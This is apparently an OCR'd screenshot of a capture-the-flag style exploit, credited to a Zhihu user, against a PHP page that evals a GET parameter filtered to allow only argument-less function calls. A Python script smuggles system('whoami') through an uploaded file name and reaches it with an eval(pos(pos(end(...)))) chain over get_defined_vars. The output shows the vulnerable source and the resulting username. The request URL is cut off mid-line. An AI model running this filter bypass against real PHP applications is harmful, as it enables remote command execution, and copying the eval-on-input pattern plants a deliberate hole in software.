 import requests
files = {
"system('whoami');": ""
}
#data = {
#"code":"eval(pos(pos(end(get_defined_vars()))));"
#}
r = requests.post('http://127.0.0.1/333/222/111/index.php?code=eval(pos(pos(end(
print(r.content.decode("utf-8", "ignore"))
Python 2.7.17 (v2.7.17:c2f86d86e6, Oct 19 2019, 21:01:17) [MSC v.1500 64 bit (A
D64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
================= RESTART: C:\Users\91230\Desktop\file..py =================
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="co
lor: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="c
olor: #007700">);<br />if(</span><span style="color: #DD0000">';'&nbsp;</span><s
pan style="color: #007700">===&nbsp;</span><span style="color: #0000BB">preg_rep
lace</span><span style="color: #007700">(</span><span style="color: #DD0000">'/[
\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="co
lor: #DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="c
olor: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="col
or: #DD0000">'code'</span><span style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nb
sp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">
$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'c
ode'</span><span style="color: #007700">]);<br />}<br /></span><span style="colo
r: #0000BB">?&gt;</span>
</span>
</code>laptop-kplo2uki\leon
>>>
知乎 @合粉